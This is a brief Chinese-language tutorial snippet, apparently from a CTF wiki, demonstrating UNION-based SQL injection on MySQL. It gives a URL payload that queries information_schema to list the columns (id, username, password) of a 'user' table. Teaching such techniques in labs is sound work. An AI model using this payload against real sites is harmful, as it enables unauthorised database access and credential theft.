 union联合查询-获取列名
MYSQL SQL
/index.php?id=1
id name
3 password,username,id
输入：http://www.test.com//index.php?id=1 and 1=2 union select 1,group_concat(column_name),3
from information_schema.columns where table_schema='ctfswiki' and table_name='user'
从information_schema.columns 表中，取出数据库名为ctfswiki，表名为user的所有列名，获得id,username,
password这三个列。